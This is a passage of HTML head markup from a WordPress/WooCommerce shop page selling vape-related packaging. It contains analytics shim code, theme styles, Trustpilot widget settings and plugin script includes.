						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link data-minify="1" rel='stylesheet' id='cf7ic_style-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=1763050148' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.smokers-choiceuk.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1763050148' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/tier-pricing-table/assets/frontend/main.css?ver=1763050148' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1763050148' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1763050149' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/background-css/1/www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/twenty-seventeen.css?ver=1763050149&wpr_t=1763990339' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1763050149' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.smokers-choiceuk.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link data-minify="1" rel='stylesheet' id='tinvwl-webfont-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=1763050149' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.smokers-choiceuk.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' type='text/css' media='all' />

<link rel='stylesheet' id='custoom-css' href='https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='twentyseventeen-style-css' href='https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/style.css?ver=1763050149' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css' href='https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smokers-choiceuk.co.uk","hash_tracking":"false","v4_id":"G-FZN53R3439"};/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tiered-pricing-table-front-js-js-extra">
/* <![CDATA[ */
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"63063e30f7","isPremium":"no","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/tier-pricing-table/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"FDdAnbE8XC8X2gTK","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1763050149" id="widget-bootstrap-js" data-rocket-defer defer></script>
<script type="text/javascript" id="trustbox-js-extra">
/* <![CDATA[ */
var trustbox_settings = {"page":"category","sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyIvL0JPRFkvU0VDVElPTlsyXS9ESVZbMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwicm93XCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9TRUNUSU9OWzJdL0RJVlsxXS9ESVZbMV0iXQ==","sku":"TRUSTPILOT_SKU_VALUE_33091,","name":"EMPTY MYLAR BAGS FOR CALIFORNIA HONEY VAPE","widgetName":"Review Collector","repeatable":false,"uuid":"1710cd94-dad8-416e-2062-b3587472e32c","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyIvL0JPRFkvSEVBREVSWzFdL0RJVlsxXS9ESVZbMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwicm93IHB5LTJcIl0iLCIvSFRNTFsxXS9CT0RZWzFdL0hFQURFUlsxXS9ESVZbMV0vRElWWzFdL0RJVlsxXSJd","sku":"TRUSTPILOT_SKU_VALUE_33091,","name":"EMPTY MYLAR BAGS FOR CALIFORNIA HONEY VAPE","widgetName":"Micro TrustScore","repeatable":false,"uuid":"267f32ee-17e4-9c47-2908-218acd2e830a","error":null},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyIvL0JPRFkvU0VDVElPTls0XS9ESVZbMV0vRElWWzFdL0RJVlsyXSIsIi8vRElWW0BjbGFzcz1cImNvbC1zbS00XCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9TRUNUSU9OWzRdL0RJVlsxXS9ESVZbMV0vRElWWzJdIl0=","sku":"TRUSTPILOT_SKU_VALUE_33091,","name":"EMPTY MYLAR BAGS FOR CALIFORNIA HONEY VAPE","widgetName":"Carousel","repeatable":false,"uuid":"7f944189-98e4-35e2-6f1f-18e494d90e0f","error":null},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyIvL0JPRFkvRk9PVEVSWzFdL0RJVlsyXSIsIi8vRElWW0BjbGFzcz1cImNvcHlyaWdodCBtYXItcC0wXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9GT09URVJbMV0vRElWWzJdIl0=","sku":"TRUSTPILOT_SKU_VALUE_33091,","name":"EMPTY MYLAR BAGS FOR CALIFORNIA HONEY VAPE","widgetName":"Micro Star","repeatable":false,"uuid":"e163e3e9-0ae9-ed97-a78e-693751906fcf","error":null}]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.smokers-choiceuk.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.smokers-choiceuk.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smokers-choiceuk.co.uk/wp-json/wp/v2/product_cat/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smokers-choiceuk.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #8dd3d1;
		}
		</style>
	<link rel="icon" href="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/10/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#shipping_method li input {
	margin-right:2px;
	margin-top:0.4em ;
}
div#sub-box-home {
	display: flex;
	flex-wrap: nowrap;
	align-items: stretch;
	flex-direction: row;
}
div#sub-box-home input.wpcf7-form-control{
	width: 100% !important;
}
@media( max-width:991px ){
	div#sub-box-home {
		display: block;
	}
}
@media (max-width:767.98px) {
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
		width: 100%;}
}		</style>
		
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.top-search form input[type="submit"]{--wpr-bg-56883e78-2fd6-46e9-b356-94122af7da35: url('https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/images/search.png');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-36556b1e-1cf8-4cbb-a3a1-91864fdeb629: url('https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-198924d1-2229-457b-9d65-19f987d533b7: url('https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".top-search form input[type=\"submit\"]","style":".top-search form input[type=\"submit\"]{--wpr-bg-56883e78-2fd6-46e9-b356-94122af7da35: url('https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/themes\/twentyseventeen\/images\/search.png');}","hash":"56883e78-2fd6-46e9-b356-94122af7da35","url":"https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/themes\/twentyseventeen\/images\/search.png"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-36556b1e-1cf8-4cbb-a3a1-91864fdeb629: url('https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"36556b1e-1cf8-4cbb-a3a1-91864fdeb629","url":"https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-198924d1-2229-457b-9d65-19f987d533b7: url('https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"198924d1-2229-457b-9d65-19f987d533b7","url":"https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 